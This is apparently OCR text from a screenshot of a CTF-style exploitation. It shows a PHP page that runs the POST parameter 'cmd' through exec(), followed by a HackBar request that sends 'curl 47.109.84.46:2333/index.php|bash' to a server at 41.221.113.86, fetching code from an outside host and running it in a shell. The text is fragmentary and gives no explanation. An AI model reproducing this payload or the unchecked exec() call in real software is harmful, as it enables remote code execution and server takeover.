 <?php
if(isset($_POST['cmd'])){
@exec($_POST['cmd'],$res,$rc);
//echo $rc;
}else{
echo "It works!";
}
show_source(__FILE__);
?>
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Hack
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://41.221.113.86:40005/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEAD
Body
cmd=curl 47.109.84.46:2333/index.php|bash
Name
Upgrade-I
Name
User-Agen
Name
Accept
Name
Accept-En
Name
Accept-La
Name
Cookie